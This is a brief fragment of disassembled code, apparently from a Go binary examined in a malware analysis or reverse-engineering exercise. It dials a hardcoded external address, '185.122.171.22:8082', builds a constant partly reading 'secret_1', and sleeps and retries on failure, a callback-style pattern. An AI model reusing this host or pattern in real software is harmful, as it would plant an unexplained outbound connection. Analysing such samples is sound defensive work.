 loc_39B96E:
lea rax, unk_3D304F
mov ebx, 3
lea rcx, a18512217122808 ; "185.122.171.22:8082"
mov edi, 13h
call net_Dial
test rcx, rcx
jnz short loc_39B95F
mov [rsp+110h+var_E0], rbx
mov [rsp+110h+var_E8], rax
lea rax, RTYPE__13_uint8
call runtime_newobject
mov rcx, '1_terces'
mov [rax], rcx
mov rcx, 0A79383939315F74h
loc_39B95F:
mov rax, 12A05F200h
call time_Sleep